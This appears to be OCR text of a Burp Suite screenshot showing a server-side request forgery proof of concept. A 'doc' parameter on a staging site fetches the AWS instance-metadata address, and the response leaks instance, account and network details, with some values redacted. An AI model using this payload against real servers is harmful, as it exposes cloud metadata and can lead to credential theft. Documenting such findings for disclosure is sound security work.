 Request
Raw Params Headers Hex
GET /view_pospdocument.php?doc=http://169.254.169.254/latest/dynamic/instance-identity/document
HTTP/1.1
Host: staging. .com
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
"privateIp" : "172.31.3 ",
"marketplaceProductCodes" : null,
"devpayProductCodes" : null,
"version" : "2017-09-30",
"instanceType" : "t2.micro",
"billingProducts" : null,
"instanceId" : "i-04b6ab1 ",
"accountId" : "6962 ",
"availabilityZone" : "us-east-2c",
"kernelId" : null,
"ramdiskId" : null,
"architecture" : "x86_64",
"imageId" : "ami-0e5a431 ",
"pendingTime" : "2019-01-28T21:01:43Z",
"region" : "us-east-2"
? < + > HTTP/1.1 200 OK 1 match
Done 613 bytes | 319 millis